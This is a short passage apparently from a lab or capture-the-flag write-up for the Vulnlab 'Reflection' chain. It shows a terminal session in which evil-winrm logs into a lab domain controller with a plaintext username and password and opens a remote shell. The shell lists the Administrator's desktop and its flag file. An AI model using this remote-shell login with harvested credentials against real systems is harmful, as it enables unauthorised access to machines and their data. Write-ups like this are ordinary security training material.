 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Reflection]
└─$ evil-winrm -i dc01.reflection.vl -u DOM_RGARNER -p knh1gJ8Xmeq+uP
MemberOf
DOMAIN A
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\dom_rgarner\Documents> dir C:\Users\Administrator\Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/8/2023 4:24 AM 36 flag.txt